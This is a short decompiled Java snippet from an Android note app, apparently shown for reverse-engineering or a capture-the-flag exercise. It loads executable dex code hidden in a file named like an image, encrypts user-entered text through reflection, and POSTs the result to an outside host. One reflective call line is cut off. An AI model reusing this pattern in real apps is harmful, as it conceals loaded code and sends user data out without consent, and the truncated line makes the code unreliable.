 protected Object doInBackground(Object[] p0){
   return this.doInBackground(p0);
}
protected String doInBackground(String[] params){
   int i = 0;
   String contentText = params[i];
   try{
      byte[] dexData = this.this$0.loadData("Sex.jpg");
      ByteBuffer dexBuffer = ByteBuffer.wrap(dexData);
      InMemoryDexClassLoader classLoader = null;
      if (Build$VERSION.SDK_INT >= 26) {
         classLoader = new InMemoryDexClassLoader(dexBuffer, this.this$0.getClassLoader());
      }
      Class checkerClass = classLoader.loadClass("site.qifen.note.ui.Encrypto");
      Class[] uClassArray = new Class[]{String.class};
      Method checkMethod = checkerClass.getMethod("encrypt", uClassArray);
      this.this$0.contentText_back = contentText;
      uClassArray = new Class[i];
      Object[] objArray = new Object[i];
      Object[] objArray1 = new Object[]{this.this$0.sendInit(contentText)};
      String str = checkMethod.invoke(checkerClass.getDeclaredConstructor(uClassArray).newInstance(objArray), objArray
      String response = sendRequest.sendPost("http://yuanshen.com/", "data="+str);
      Log.d("JNITest", "Server Response: "+response);
      return str;
   }catch(java.lang.Exception e0){
      e0.printStackTrace();
      return null;
   }
}